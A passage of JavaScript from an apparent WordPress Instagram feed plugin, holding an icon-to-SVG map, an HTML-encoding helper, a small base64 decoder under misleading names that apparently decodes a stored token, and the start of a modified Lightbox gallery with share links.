        'fa-clock' : 'class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>',
        'fa-play' : 'class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>',
        'fa-image' : 'class="svg-inline--fa fa-image fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="image" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 448H48c-26.51 0-48-21.49-48-48V112c0-26.51 21.49-48 48-48h416c26.51 0 48 21.49 48 48v288c0 26.51-21.49 48-48 48zM112 120c-30.928 0-56 25.072-56 56s25.072 56 56 56 56-25.072 56-56-25.072-56-56-56zM64 384h384V272l-87.515-87.515c-4.686-4.686-12.284-4.686-16.971 0L208 320l-55.515-55.515c-4.686-4.686-12.284-4.686-16.971 0L64 336v48z"></path></svg>',
        'fa-user' : 'class="svg-inline--fa fa-user fa-w-16" style="margin-right: 3px;" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="user" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M96 160C96 71.634 167.635 0 256 0s160 71.634 160 160-71.635 160-160 160S96 248.366 96 160zm304 192h-28.556c-71.006 42.713-159.912 42.695-230.888 0H112C50.144 352 0 402.144 0 464v24c0 13.255 10.745 24 24 24h464c13.255 0 24-10.745 24-24v-24c0-61.856-50.144-112-112-112z"></path></svg>',
        'fa-comment' : 'class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>',
        'fa-heart' : 'class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>',
        'fa-check' : 'class="svg-inline--fa fa-check fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="check" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>',
        'fa-exclamation-circle' : 'class="svg-inline--fa fa-exclamation-circle fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="exclamation-circle" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M504 256c0 136.997-111.043 248-248 248S8 392.997 8 256C8 119.083 119.043 8 256 8s248 111.083 248 248zm-248 50c-25.405 0-46 20.595-46 46s20.595 46 46 46 46-20.595 46-46-20.595-46-46-46zm-43.673-165.346l7.418 136c.347 6.364 5.609 11.346 11.982 11.346h48.546c6.373 0 11.635-4.982 11.982-11.346l7.418-136c.375-6.874-5.098-12.654-11.982-12.654h-63.383c-6.884 0-12.356 5.78-11.981 12.654z"></path></svg>',
        'fa-map-marker' : 'class="svg-inline--fa fa-map-marker fa-w-12" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="map-marker" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0z"></path></svg>',
        'fa-clone' : 'class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg>',
        'fa-chevron-right' : 'class="svg-inline--fa fa-chevron-right fa-w-10" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="chevron-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>',
        'fa-chevron-left' : 'class="svg-inline--fa fa-chevron-left fa-w-10" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="chevron-left" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M34.52 239.03L228.87 44.69c9.37-9.37 24.57-9.37 33.94 0l22.67 22.67c9.36 9.36 9.37 24.52.04 33.9L131.49 256l154.02 154.75c9.34 9.38 9.32 24.54-.04 33.9l-22.67 22.67c-9.37 9.37-24.57 9.37-33.94 0L34.52 272.97c-9.37-9.37-9.37-24.57 0-33.94z"></path></svg>',
        'fa-share' : 'class="svg-inline--fa fa-share fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="share" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M503.691 189.836L327.687 37.851C312.281 24.546 288 35.347 288 56.015v80.053C127.371 137.907 0 170.1 0 322.326c0 61.441 39.581 122.309 83.333 154.132 13.653 9.931 33.111-2.533 28.077-18.631C66.066 312.814 132.917 274.316 288 272.085V360c0 20.7 24.3 31.453 39.687 18.164l176.004-152c11.071-9.562 11.086-26.753 0-36.328z"></path></svg>',
        'fa-times' : 'class="svg-inline--fa fa-times fa-w-12" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M323.1 441l53.9-53.9c9.4-9.4 9.4-24.5 0-33.9L279.8 256l97.2-97.2c9.4-9.4 9.4-24.5 0-33.9L323.1 71c-9.4-9.4-24.5-9.4-33.9 0L192 168.2 94.8 71c-9.4-9.4-24.5-9.4-33.9 0L7 124.9c-9.4 9.4-9.4 24.5 0 33.9l97.2 97.2L7 353.2c-9.4 9.4-9.4 24.5 0 33.9L60.9 441c9.4 9.4 24.5 9.4 33.9 0l97.2-97.2 97.2 97.2c9.3 9.3 24.5 9.3 33.9 0z"></path></svg>',
        'fa-envelope' : 'class="svg-inline--fa fa-envelope fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="envelope" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>',
        'fa-edit' : 'class="svg-inline--fa fa-edit fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="edit" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M402.3 344.9l32-32c5-5 13.7-1.5 13.7 5.7V464c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h273.5c7.1 0 10.7 8.6 5.7 13.7l-32 32c-1.5 1.5-3.5 2.3-5.7 2.3H48v352h352V350.5c0-2.1.8-4.1 2.3-5.6zm156.6-201.8L296.3 405.7l-90.4 10c-26.2 2.9-48.5-19.2-45.6-45.6l10-90.4L432.9 17.1c22.9-22.9 59.9-22.9 82.7 0l43.2 43.2c22.9 22.9 22.9 60 .1 82.8zM460.1 174L402 115.9 216.2 301.8l-7.3 65.3 65.3-7.3L460.1 174zm64.8-79.7l-43.2-43.2c-4.1-4.1-10.8-4.1-14.8 0L436 82l58.1 58.1 30.9-30.9c4-4.2 4-10.8-.1-14.9z"></path></svg>',
        'fa-arrows-alt' : 'class="svg-inline--fa fa-arrows-alt fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="arrows-alt" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M352.201 425.775l-79.196 79.196c-9.373 9.373-24.568 9.373-33.941 0l-79.196-79.196c-15.119-15.119-4.411-40.971 16.971-40.97h51.162L228 284H127.196v51.162c0 21.382-25.851 32.09-40.971 16.971L7.029 272.937c-9.373-9.373-9.373-24.569 0-33.941L86.225 159.8c15.119-15.119 40.971-4.411 40.971 16.971V228H228V127.196h-51.23c-21.382 0-32.09-25.851-16.971-40.971l79.196-79.196c9.373-9.373 24.568-9.373 33.941 0l79.196 79.196c15.119 15.119 4.411 40.971-16.971 40.971h-51.162V228h100.804v-51.162c0-21.382 25.851-32.09 40.97-16.971l79.196 79.196c9.373 9.373 9.373 24.569 0 33.941L425.773 352.2c-15.119 15.119-40.971 4.411-40.97-16.971V284H284v100.804h51.23c21.382 0 32.09 25.851 16.971 40.971z"></path></svg>',
        'fa-check-circle' : 'class="svg-inline--fa fa-check-circle fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="check-circle" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>',
        'fa-ban' : 'class="svg-inline--fa fa-ban fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="ban" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119.034 8 8 119.033 8 256s111.034 248 248 248 248-111.034 248-248S392.967 8 256 8zm130.108 117.892c65.448 65.448 70 165.481 20.677 235.637L150.47 105.216c70.204-49.356 170.226-44.735 235.638 20.676zM125.892 386.108c-65.448-65.448-70-165.481-20.677-235.637L361.53 406.784c-70.203 49.356-170.226 44.736-235.638-20.676z"></path></svg>',
        'fa-facebook-square' : 'class="svg-inline--fa fa-facebook-square fa-w-14" aria-hidden="true" data-fa-processed="" data-prefix="fab" data-icon="facebook-square" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M448 80v352c0 26.5-21.5 48-48 48h-85.3V302.8h60.6l8.7-67.6h-69.3V192c0-19.6 5.4-32.9 33.5-32.9H384V98.7c-6.2-.8-27.4-2.7-52.2-2.7-51.6 0-87 31.5-87 89.4v49.9H184v67.6h60.9V480H48c-26.5 0-48-21.5-48-48V80c0-26.5 21.5-48 48-48h352c26.5 0 48 21.5 48 48z"></path></svg>',
        'fa-twitter' : 'class="svg-inline--fa fa-twitter fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>',
        'fa-google-plus' : 'class="svg-inline--fa fa-google-plus fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="fab" data-icon="google-plus" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="currentColor" d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm-70.7 372c-68.8 0-124-55.5-124-124s55.2-124 124-124c31.3 0 60.1 11 83 32.3l-33.6 32.6c-13.2-12.9-31.3-19.1-49.4-19.1-42.9 0-77.2 35.5-77.2 78.1s34.2 78.1 77.2 78.1c32.6 0 64.9-19.1 70.1-53.3h-70.1v-42.6h116.9c1.3 6.8 1.9 13.6 1.9 20.7 0 70.8-47.5 121.2-118.8 121.2zm230.2-106.2v35.5H372v-35.5h-35.5v-35.5H372v-35.5h35.5v35.5h35.2v35.5h-35.2z"></path></svg>',
        'fa-instagram' : 'class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" data-prefix="fab" data-icon="instagram" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>',
        'fa-linkedin' : 'class="svg-inline--fa fa-linkedin fa-w-14" aria-hidden="true" data-fa-processed="" data-prefix="fab" data-icon="linkedin" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>',
        'fa-pinterest' : 'class="svg-inline--fa fa-pinterest fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="fab" data-icon="pinterest" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="currentColor" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>',
        'fa-spinner' : 'class="svg-inline--fa fa-spinner fa-w-16 fa-pulse" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="spinner" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg>',
        'fa-spin' : 'class="svg-inline--fa fa-spin fa-w-16 fa-pulse" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="spinner" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg>'
    };

    function sbEncodeHTML(raw) {
        // make sure passed variable is defined
        if (typeof raw === 'undefined') {
            return '';
        }
        // replace greater than and less than symbols with html entity to disallow html in comments
        var encoded = raw.replace(/(>)/g,'&gt;'),
            encoded = encoded.replace(/(<)/g,'&lt;');
            encoded = encoded.replace(/(&lt;br\/&gt;)/g,'<br>');
        encoded = encoded.replace(/(&lt;br&gt;)/g,'<br>');

        return encoded;
    }

    function sbSVGify(elem) {
        if (sb_instagram_js_options.font_method != 'fontfile') {

            if (typeof elem === 'undefined') {
                elem = jQuery('.sbi');
            }

            // loop through each matched html element based on the passed context
            elem.each(function() {
                jQuery(this).find('i.fa').each(function() {
                    // preserve any classes or styles attached to icons
                    var faClass = jQuery(this).attr('class').match(/fa-[a-z-]+/),
                        styles = jQuery(this).attr('style');
                    if (faClass && typeof sbIconSVG[faClass[0]] !== 'undefined') {
                        var theStyle = typeof styles !== 'undefined' ? 'style="'+styles+'" ' : '';
                        jQuery(this).replaceWith('<svg '+theStyle+sbIconSVG[faClass[0]]);
                    } else {
                        console.log(faClass,'missing');
                    }
                })
            });
        }
    }

    // add links to page
    var addLinks={regexString:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",hashtags:function(e){var t="";var n,r,i,s,o,u,a;var f=0;e=addLinks._utf8_encode(e);while(f<e.length){n=e.charCodeAt(f++);r=e.charCodeAt(f++);i=e.charCodeAt(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(isNaN(r)){u=a=64}else if(isNaN(i)){a=64}t=t+this.regexString.charAt(s)+this.regexString.charAt(o)+this.regexString.charAt(u)+this.regexString.charAt(a)}return t},handles:function(e){var t="";var n,r,i;var s,o,u,a;var f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f<e.length){s=this.regexString.indexOf(e.charAt(f++));o=this.regexString.indexOf(e.charAt(f++));u=this.regexString.indexOf(e.charAt(f++));a=this.regexString.indexOf(e.charAt(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r)}if(a!=64){t=t+String.fromCharCode(i)}}t=addLinks._utf8_decode(t);return t},_utf8_encode:function(e){e=e.replace(/rn/g,"n");var t="";for(var n=0;n<e.length;n++){var r=e.charCodeAt(n);if(r<128){t+=String.fromCharCode(r)}else if(r>127&&r<2048){t+=String.fromCharCode(r>>6|192);t+=String.fromCharCode(r&63|128)}else{t+=String.fromCharCode(r>>12|224);t+=String.fromCharCode(r>>6&63|128);t+=String.fromCharCode(r&63|128)}}return t},_utf8_decode:function(e){var t="";var n=0;var r=c1=c2=0;while(n<e.length){r=e.charCodeAt(n);if(r<128){t+=String.fromCharCode(r);n++}else if(r>191&&r<224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)<<6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}return t}}
    function addLinksToPage(s) {
        if ( (s.match(/\./g) || []).length === 2) {
            return s;
        }
        var a = s.split('.'),
            b = a[0],
            c = addLinks.handles(a[1]),
            d = addLinks.handles(a[2]+a[3]);

        return b+'.'+c+'.'+d;
    }

    /* Lightbox v2.7.1 by Lokesh Dhakar - http://lokeshdhakar.com/projects/lightbox2/ - Heavily modified specifically for this plugin */
    (function() {
        var a = jQuery,
            b = function() {
                function a() {
                    this.fadeDuration = 400, this.fitImagesInViewport = !0, this.resizeDuration = 400, this.positionFromTop = 50, this.showImageNumberLabel = !0, this.alwaysShowNavOnTouchDevices = !1, this.wrapAround = !1
                }
                return a.prototype.albumLabel = function(a, b) {
                    return a + " / " + b
                }, a
            }(),
            c = function() {
                function b(a) {
                    this.options = a, this.album = [], this.currentImageIndex = void 0, this.init()
                }
                return b.prototype.init = function() {
                    this.enable(), this.build()
                }, b.prototype.enable = function() {
                    var b = this;
                    a("body").on("click", "a[data-lightbox-sbi]", function(c) {
                        return b.start(a(c.currentTarget)), !1
                    })
                }, b.prototype.build = function() {
                    var b = this,
                        sbLbCarouselDestroy = function() {
                            jQuery('#sbi_lightbox .sbi_lb_lightbox-image').remove();
                            if (jQuery('#sbi_lightbox .sbi_lb-image-wrap').length)  {
                                jQuery('#sbi_lightbox .sbi_lb-image-wrap').sbiOwlCarousel('destroy');
                                jQuery('#sbi_lightbox .sbi-owl-item').remove();
                            }
                            jQuery('#sbi_lightbox').find('video').remove();
                            jQuery('.sbi_lb-container').prepend("<video class='sbi_video' src='' poster='' controls></video>");
                        };
                    a("<div id='sbi_lightboxOverlay' class='sbi_lightboxOverlay'></div>" +
                        "<div id='sbi_lightbox' class='sbi_lightbox'>" +
                        "<div class='sbi_lb-outerContainer'>" +
                        "<div class='sbi_lb-nav'><a class='sbi_lb-prev' href='#' ><p class='sbi-screenreader'>Previous Slide</p><span></span></a><a class='sbi_lb-next' href='#' ><p class='sbi-screenreader'>Next Slide</p><span></span></a></div>" +
                        "<div class='sbi_lb-container-wrapper'>" +
                        "<div class='sbi_lb-container'>" +
                        "<div class='sbi_lb-image-wrap-outer'>" +
                        "<div class='sbi_lb-image-wrap'>" +
                        "<img class='sbi_lb-image' src='' alt='Lightbox image placeholder'/>" +
                        "</div>" +
                        "</div>" +
                        "<div class='sbi_lb-loader'><i class='fa fa-spin'></i></div>" +
                        "</div>" +
                        "<div class='sbi_lb-dataContainer'>" +
                        "<div class='sbi_lb-data'>" +
                        "<div class='sbi_lb-details'>" +
                        "<span class='sbi_lb-caption'></span>" +
                        "<span class='sbi_lb-number'></span>" +
                        "<div class='sbi_lightbox_action sbi_share'><a href='JavaScript:void(0);'><i class='fa fa-share'></i>"+sbiTranslate('Share')+"</a><p class='sbi_lightbox_tooltip sbi_tooltip_social'><a href='' target='_blank' id='sbi_facebook_icon'><span class='sbi-screenreader'>Facebook</span><i class='fa fa-facebook-square'></i></a><a href='' target='_blank' id='sbi_twitter_icon'><span class='sbi-screenreader'>Twitter</span><i class='fa fa-twitter'></i></a><a href='' target='_blank' id='sbi_google_icon'><span class='sbi-screenreader'>Google Plus</span><i class='fa fa-google-plus'></i></a><a href='' target='_blank' id='sbi_linkedin_icon'><span class='sbi-screenreader'>Linkedin</span><i class='fa fa-linkedin'></i></a><a href='' id='sbi_pinterest_icon' target='_blank'><span class='sbi-screenreader'>Pinterest</span><i class='fa fa-pinterest'></i></a><a href='' id='sbi_email_icon' target='_blank'><span class='sbi-screenreader'>Email</span><i class='fa fa-envelope'></i></a></p></div><div class='sbi_lightbox_action sbi_instagram'><a href='https://instagram.com/' target='_blank'><i class='fa fa-instagram'></i>Instagram</a></div>" +
                        "<div id='sbi_mod_link' class='sbi_lightbox_action'><a href='JavaScript:void(0);'><i class='fa fa-times'></i>Hide photo (admin)</a><p id='sbi_mod_box' class='sbi_lightbox_tooltip'>Add ID to the <strong>Hide Specific Photos</strong> setting: <span id='sbi_photo_id'></span></p></div></div><div class='sbi_lb-closeContainer'><a class='sbi_lb-close'><i class='fa fa-times'></i></a></div></div></div></div>").appendTo(a("body")), this.$lightbox = a("#sbi_lightbox"), this.$overlay = a("#sbi_lightboxOverlay"), this.$outerContainer = this.$lightbox.find(".sbi_lb-outerContainer"), this.$container = this.$lightbox.find(".sbi_lb-container"), this.containerTopPadding = parseInt(this.$container.css("padding-top"), 10), this.containerRightPadding = parseInt(this.$container.css("padding-right"), 10), this.containerBottomPadding = parseInt(this.$container.css("padding-bottom"), 10), this.containerLeftPadding = parseInt(this.$container.css("padding-left"), 10), this.$overlay.hide().on("click", function() {
                        return b.end(), !1
                    }), jQuery(document).on('click', function(event, b, c) {
                        //Fade out the lightbox if click anywhere outside of the two elements defined below
                        if (!jQuery(event.target).closest('.sbi_lb-outerContainer').length) {
